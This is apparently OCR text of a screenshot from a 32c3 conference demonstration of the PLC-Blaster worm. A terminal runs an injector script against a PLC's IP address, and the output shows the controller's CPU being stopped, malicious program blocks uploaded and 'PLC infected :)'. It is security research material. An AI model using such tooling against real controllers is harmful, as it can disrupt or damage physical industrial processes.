 Anwendungen Orte System So, 27. Dez, 14:33
demo@laptop: /home/maik/Schreibtisch/32c3/PLC-Blaster/in
Datei Bearbeiten Ansicht Suchen Terminal Reiter Hilfe
demo@laptop: /hom... demo@laptop: /hom... maik@laptop: ~
demo@laptop: /home/maik/
Schreibtisch/32c3/PLC-Blaster/injector
999_bytes.pyc
data_db_bytes.py s7comm_messages.py
data_db_bytes.pyc s7comm_messages.py
injector.py static_db_bytes.py
malware_bytes.py static_db_bytes.py
$ ./injector.py 192.168.155.50
WARNING: No route found for IPv6 dest
ination :: (no default route?)
Establish tcp connection to 192.168.1
55.50:102...OK
Establish ISO8073 connection...OK
Establish S7CommPlus connection...OK
MagicByte is: 0xA0
Stopping CPU...OK
Upload ConnectionDBs...OK
Upload DataDB...OK
Upload WorkmemDB...OK
Upload StaticDB...OK
Upload MainOB9999...OK
Starting CPU...OK
Closing connection..........OK
PLC infected :)
$
73,66%
Demonstration
Guvcview (25,00 fps)
8 Objekte, freier Speicherplatz: 20,3 GB
Reiner Te
demo@laptop: /ho... 32c3 cheat (~/Schreibti... 32c3.pdf Guvcview (25,00 fps)